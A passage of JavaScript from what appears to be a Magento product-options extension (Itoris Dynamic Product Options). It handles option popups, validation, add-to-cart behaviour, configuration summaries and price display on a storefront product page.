        var skipValidationOptions = [];
        this.productForm.select('input,textarea,select').each(function(elm){
            if (elm.disabled && elm.hasClassName('required-entry')) {
                elm.removeClassName('required-entry');
                skipValidationOptions.push(elm);
            }
        });
        var result = formValidation.validate();

        skipValidationOptions.each(function(elm){
            elm.addClassName('required-entry');
        });

        return result;
    },
    addToCartFromPopup : function() {
        this.productForm.appendChild(this.popup);
        this.hideDefaultMessages();
        this.removeItorisValidationAdvices();
        this.showDefaultMessages();
        this.addToCartButton.click();
        //jQuery(this.addToCartButton).trigger('click');
        $$('body')[0].appendChild(this.popup);
        var _obj = this;
        if (this.addToCartButton.hasClassName('disabled')) {
            var btn = $('itoris_dynamicoptions_add_to_cart');
            btn.addClassName('disabled');
            btn._title = btn.select('span span')[0].innerHTML;
            btn.select('span span')[0].innerHTML = this.addToCartButton.title;
            btn.checkState = function(){
                if (!_obj.addToCartButton.hasClassName('disabled')) {
                    btn.select('span span')[0].innerHTML = btn._title;
                    btn.removeClassName('disabled');
                    setTimeout(function(){_obj.hidePopup()}, 1000);
                    return;
                }
                setTimeout(function(){btn.checkState();}, 100);
            }
            btn.checkState();
        }
    },
    addToCartFromPopupGrouped : function() {
        var addToCartButton = this.groupProducts[0].addToCartButton;
        addToCartButton.onclick = addToCartButton.callback;
        this.productForm.appendChild(this.popup);

        this.groupProducts.each(function(obj){
            obj.hideDefaultMessages();
            if (obj.getAppearance() == 'popup_configure' && obj.getGroupProductQty()) {
                obj.productForm.appendChild(obj.popup);
                obj.popup.show();
            }
        });

        this.removeItorisValidationAdvices();
        addToCartButton.click();

        this.groupProducts.each(function(obj){
            obj.showDefaultMessages();
            if (obj.getAppearance() == 'popup_configure' && obj.getGroupProductQty()) {
                obj.popup.hide();
                if (obj.popup.select('.mage-error')[0]) {
                    obj.addGroupedPopupValidationAdvice();
                }
            }
        });

        addToCartButton.onclick = null;
        if (this.productForm.select('.validation-advice').length && !this.popup.select('.validation-advice').length) {
            this.hidePopup();
        }
        $$('body')[0].appendChild(this.popup);
    },
    applyPopupConfig : function() {
        this.productForm.appendChild(this.popup);
        var formValidation = new Validation(this.productForm);
        this.hideDefaultMessages();
        this.removeItorisValidationAdvices();
        var skipValidationOptions = [];
        this.productForm.select('input,textarea,select').each(function(elm){
            if (elm.disabled && elm.hasClassName('required-entry')) {
                elm.removeClassName('required-entry');
                skipValidationOptions.push(elm);
            }
        });
        if (formValidation.validate()) {
            this.hidePopup();
            if (!this.isGrouped()) {
                this.getQtyField().value = $('itoris_dynamicoptions_qty').value;
            }
            this.showConfiguration();
        } else {
            this.showDefaultMessages();
            $$('body')[0].appendChild(this.popup);
            if (this.popup.select('.mage-error')[0]) {
                this.scrollToValidationFailed(this.popup.select('.mage-error')[0]);
            } else if (this.isGrouped() && this.productForm.select('.mage-error')[0]) {
                this.hidePopup();
                this.showConfiguration();
            }
        }
        setTimeout(function(){
            skipValidationOptions.each(function(elm){
                elm.addClassName('required-entry');
            });
        }.bind(this), 100);
    },
    showConfiguration : function() {
        if (this.isGrouped()) {
            var config = $('itoris_dynamicproductoptions_configuration' +  this.config.product_id).select('ul')[0];
        } else {
            if (!this.addToCartBlock) {
                return;
            }
            this.addToCartBlock.show();
            $$('#product_addtocart_form .product-options-bottom')[0].show();
            $('itoris_dynamicoptions_qty').disabled = true;
            this.buttonConfigure.hide();
            $('itoris_dynamicproductoptions_add_to_cart_configure').insert({before: $('itoris_dynamicproductoptions_configuration')});
            $('itoris_dynamicproductoptions_configuration').show();
            var config = $('itoris_dynamicproductoptions_configuration').select('ul')[0];
        }
        config.update();
        this.canShowConfiguration = false;
        if (this.getDynamicOptionsBlock().select('dl.product-options')[0]) {
            if (this.config.product_type == 'bundle') {
                this.prepareBundleConfiguration(config, this.getDynamicOptionsBlock().select('dl.product-options')[0]);
            } else {
                var configurableTitles = this.getDynamicOptionsBlock().select('dl.product-options')[0].select('label');
                var configurableValueElms = this.getDynamicOptionsBlock().select('dl.product-options')[0].select('select');
                for (var i = 0; i < configurableValueElms.length; i++) {
                    if (configurableTitles[i] && configurableValueElms[i].value != '') {
                        config.appendChild(this.prepareOptionValueConfig(configurableTitles[i].getInnerText().replace(/^\*/, ''), configurableValueElms[i].options[configurableValueElms[i].selectedIndex].innerHTML));
                    }
                }
            }
        }
        for (var i = 0; i < this.options.length; i++) {
            if (this.isSystemOption(this.options[i])) {
                var value = this.getOptionValue(this.options[i], true);
                if (this.options[i].default_value && this.options[i].default_value == value && parseInt(this.options[i].hide_on_focus)) {
                    continue;
                }
                if ($('dynamic_option_id_' + this.options[i].id) && $('dynamic_option_id_' + this.options[i].id).up('div') && $('dynamic_option_id_' + this.options[i].id).up('div').hasClassName('fieldset-section')) {
                    if ($('dynamic_option_id_' + this.options[i].id).up('div').getStyle('display') == 'none') {
                        continue;
                    }
                }
                if (value && value.length) {
                    var optionConfig = this.prepareOptionValueConfig(this.options[i].title, value);
                    config.appendChild(optionConfig);
                }
            }
        }
        if (!this.canShowConfiguration) {
            this.hideConfiguration();
        }
    },
    prepareBundleConfiguration: function(config, optionsBlock) {
        var labels = optionsBlock.select('dt');
        var values = optionsBlock.select('dd');
        for (var i = 0; i < labels.length; i++) {
            if (values[i]) {
                try {
                    var title = this.simpleStripTags(labels[i].select('label')[0].innerHTML);
                    var value = null;
                    var qty = values[i].select('.qty-holder input')[0] ? values[i].select('.qty-holder input')[0].value : 1;
                    if (values[i].select('.control select')[0]) {
                        var selectBox = values[i].select('.control select')[0];
                        if (selectBox.multiple) {
                            value = [];
                            var options = selectBox.select('option');
                            for (var j = 0; j < options.length; j++) {
                                if (options[j].selected) {
                                    value.push({title: this.simpleStripTags(options[j].innerHTML)});
                                }
                            }
                        } else if (selectBox.value != '') {
                            value = this.simpleStripTags(selectBox.options[selectBox.selectedIndex].innerHTML);
                        }

                    } else if (values[i].select('.control input[type=radio]')[0]) {
                        var radios = values[i].select('.control input[type=radio]');
                        for (var j = 0; j < radios.length; j++) {
                            if (radios[j].checked) {
                                value = this.simpleStripTags(radios[j].next('.label').select('label')[0].innerHTML);
                                break;
                            }
                        }
                    } else if (values[i].select('.control input[type=checkbox]')[0]) {
                        var checkboxes = values[i].select('.control input[type=checkbox]');
                        value = [];
                        for (var j = 0; j < checkboxes.length; j++) {
                            if (checkboxes[j].checked) {
                                value.push({title: this.simpleStripTags(checkboxes[j].next('.label').select('label')[0].innerHTML)});
                            }
                        }
                    } else {
                        value = this.simpleStripTags(values[i].select('.control')[0].innerHTML);
                    }
                    if (value && !(value instanceof Array)) {
                        if (qty > 1) {
                            value = qty + ' x ' + value;
                        }
                    }
                    config.appendChild(this.prepareOptionValueConfig(title, value));
                } catch (e) {/** prevent unexpected errors **/}
            }
        }
    },
    simpleStripTags: function(str) {
        return str.replace(/<[^>]*>.*<[^>]*>/g, '');
    },
    hideConfiguration: function() {
        if (this.isGrouped()) {
            return;
        }
        this.buttonConfigure.show();
        if (!this.config.is_configured) {
            this.addToCartBlock.hide();
        }
        if (this.config.is_configured && !this.buttonConfigure.hasClassName('configure-button-update-page')) {
            this.addToCartBlock.insert({before:this.buttonConfigure});
            this.buttonConfigure.addClassName('configure-button-update-page');
        }
        $('itoris_dynamicproductoptions_configuration').hide();
    },
    prepareOptionValueConfig : function(optionTitle, value){
        var optionConfig = document.createElement('li');
        Element.extend(optionConfig);

        if (value instanceof Array) {
            if (value.length) {
                this.canShowConfiguration = true;
                optionConfig.update('<strong>' + optionTitle + ':</strong> ');
                var valuesBox = document.createElement('div');
                Element.extend(valuesBox);
                valuesBox.addClassName('dynamicoptions-radio-checkbox-values');
                optionConfig.appendChild(valuesBox);
                for (var j = 0; j < value.length; j++) {
                    var itemValueElm = document.createElement('span');
                    Element.extend(itemValueElm);
                    if (value[j].title) {
                        itemValueElm.update(value[j].title + '<br/>');
                    }
                    if (value[j].image_src) {
                        var itemValueImg = document.createElement('img');
                        itemValueImg.src = value[j].image_src;
                        itemValueImg.title = value[j].title;
                        itemValueElm.appendChild(itemValueImg);
                    }
                    valuesBox.appendChild(itemValueElm);
                }
            }
        } else {
            if (value) {
                this.canShowConfiguration = true;
                optionConfig.update('<strong>' + optionTitle + ':</strong> ' + value);
            }
        }
        return optionConfig;
    },
	getOptionValue : function(option, withImages, asArray, skipQty) {
		if (option) switch (option.type) {
			case 'field':
			case 'area':
				return $('options_' + option.id + '_text').value;
				break;
			case 'date':
			case 'date_time':
				if ($('options_' + option.id + '_date')) {
					var value =  $('options_' + option.id + '_date').value;
					value += this.getTimeOptionValue(option.id);
					return value;
				} else {
					return this.getDateOptionValue(option.id);
				}
			case 'time':
				return this.getTimeOptionValue(option.id);
			case 'file':
				var fileName = $$('input[name=options_' + option.id + '_file]')[0].disabled ? '' : $$('input[name=options_' + option.id + '_file]')[0].value;
				if (!fileName) {
					var selectedFile = $$('.options_' + option.id + '_file_name')[0];
					if (selectedFile) {
						return selectedFile.innerHTML;
					}
				}
				return fileName;
			case 'drop_down':
			case 'multiple':
				var field = $('select_' + option.id), qtyElm = $('select_' + option.id + '_qty');
				var options = field.select('option');
				var value = [], qty = false;
				for (var i = 0; i < options.length; i++) {
					if (options[i].value && options[i].selected) {
						value.push((qtyElm && !qtyElm.hasClassName('use_product_qty') && !skipQty ? qtyElm.value + ' x ' : '') + options[i].origTitle);
					}
				}
				if (asArray) {
					return value;
				}
				return value.join(',');
			case 'radio':
			case 'checkbox':
				var field = $('options-' + option.id + '-list');
				var options = field.select('input');
				var valueStr = [];
				for (var i = 0; i < options.length; i++) {
					if (options[i].checked) {
						for (var j = 0; j < option.items.length; j++) {
							if (options[i].value == option.items[j].option_type_id) {
                                var qtyElm = $$('input[name="options_qty['+option.items[j].option_id+']['+option.items[j].option_type_id+']"]')[0];
								if (withImages) {
									valueStr.push({
										image_src: option.items[j].image_src,
										title: (qtyElm && !qtyElm.hasClassName('use_product_qty') && !skipQty ? qtyElm.value + ' x ' : '') + option.items[j].title
									});
								} else {
									valueStr.push(option.items[j].title);
								}
								break;
							}
						}
					}
				}
				if (withImages || asArray) {
					return valueStr;
				}
				return valueStr.join(',');
		}
		return null;
	},
    getDateOptionValue : function(optionId) {
        var value = '';
        if ($('options_' + optionId + '_month')
            && $('options_' + optionId + '_day').value != ''
            && $('options_' + optionId + '_month').value != ''
            && $('options_' + optionId + '_year').value != ''
        ) {
            var month = $('options_' + optionId + '_month').value;
            var day = $('options_' + optionId + '_day').value;
            var year = $('options_' + optionId + '_year').value;
            value = this.dateFormat.replace('m', month).replace('d', day).replace('y', year);
            value += this.getTimeOptionValue(optionId);
        }
        return value;
    },
    getTimeOptionValue : function(optionId) {
        var value = '';
        if ($('options_' + optionId + '_hour') && $('options_' + optionId + '_hour').value != '' && $('options_' + optionId + '_minute').value != '') {
            value += ' ' + this.getSelectedOptionLabel($('options_' + optionId + '_hour'), $('options_' + optionId + '_hour').value)
            + ':' + this.getSelectedOptionLabel($('options_' + optionId + '_minute'), $('options_' + optionId + '_minute').value);
            if ($('options_' + optionId + '_day_part')) {
                value += ' ' + this.getSelectedOptionLabel($('options_' + optionId + '_day_part'), $('options_' + optionId + '_day_part').value);
            }
        }
        return value;
    },
    getSelectedOptionLabel : function(dropdown, optionValue) {
        var options = dropdown.select('option');
        for (var i = 0; i < options.length; i++) {
            if (options[i].value == optionValue) {
                return options[i].text;
            }
        }
    },
    changeOpFileInitialization : function() {
        for (var key in window) {
            if (key.indexOf('opFile') == 0) {
                var initFunction = window[key].initializeFile.toString()
                window[key].initializeFile = eval('(' + initFunction.replace('.up(\'dd\')', '.up(\'div\')') + ')');
            }
        }
    },
    showFieldError : function(optionId, message) {
        var option = this.getOption(optionId);
        if (option) {
            var fieldBox = this.getDynamicOptionField(optionId);
            var errorElm = null;
            switch (option.type) {
                case 'field':
                case 'file':
                    errorElm = fieldBox.select('input')[0];
                    break;
                case 'area':
                    errorElm = fieldBox.select('textarea')[0];
                    break;
                case 'drop_down':
                case 'multiple':
                    errorElm = fieldBox.select('select')[0];
                    break;
                case 'radio':
                case 'checkbox':
                    errorElm = fieldBox.select('.options-list')[0];
                    break;
                case 'date':
                case 'date_time':
                case 'time':
                default:
                    errorElm = fieldBox.select('.control')[0];
            }
            if (errorElm) {
                errorElm.addClassName('mage-error');
                var errorNote = document.createElement('div');
                errorNote.className = 'validation-advice itoris-validation-advice';
                errorNote.innerHTML = message;
                errorElm.insert({after:errorNote});
            }
        }
    },
    getOption : function(id) {
        for (var i = 0; i < this.options.length; i++) {
            if (id == this.options[i].id) {
                return this.options[i];
            }
        }
        return null;
    },
    removeItorisValidationAdvices : function() {
        $$('.itoris-validation-advice').each(function(elm){elm.remove();});
    },
    isGrouped: function() {
        return this.config.is_grouped;
    },
    getDynamicOptionsBlock: function() {
        return this.isGrouped() ? $('itoris_dynamicproductoptions' + this.config.product_id) : $('itoris_dynamicproductoptions');
    },
    getPriceBox: function(){
        var priceBox = false;
        jQuery(this.priceBoxSelector).each(function(index, _priceBox){
            if (jQuery(_priceBox).data('magePriceBox') && !jQuery(_priceBox).hasClass('price-tier_price')) priceBox = jQuery(_priceBox);
        });
        return priceBox ? priceBox : jQuery(this.priceBoxSelector);
    },
    getQtyField: function(){
        var qtyField = $$('#qty, #options-' + this.config.product_id)[0];
        return qtyField ? qtyField : {value: 1};
    },
    verifyNumeric: function(value) {
        return (!isNaN(parseFloat(value)) && isFinite(value)) ? value-0 : value;
    },
    getTranslation: function(str) {
        return this.translations[str] ? this.translations[str] : str;
    },
    negativePriceCheck: function() {
        var obj = this;
        if (!jQuery.mage.priceOptions) {
            setTimeout(function(){obj.negativePriceCheck()}, 200);
            return;
        }
        if (typeof this.config.options_qty.length != 'number') {
            obj.updateAllPrices(); obj.presetOptionsQty(); obj.updateAllPrices();
        }
        jQuery('#itoris_dynamicproductoptions select').each(function(index, select){
            if (select.config && select.config.items) select.config.items.each(function(option){
                if (option.elm.innerHTML.indexOf('+-') > -1) option.elm.innerHTML = option.elm.innerHTML.replace('+-', '-');
                if (option.compare_at > 0) option.elm.innerHTML += ' (' + obj.getTranslation('Was: %1').replace('%1', formatCurrency(option.compare_at-0, obj.priceFormat, false)) + ')';
                if (option.sku_is_product_id && !option.is_salable && option.elm.innerHTML.indexOf(obj.config.out_of_stock_message) == -1) {
                    option.elm.innerHTML += ' (' + obj.config.out_of_stock_message + ')';
                }
            });
        });
        if (jQuery('#qty').val() > 1) jQuery('#qty').trigger('change');
    }
    
};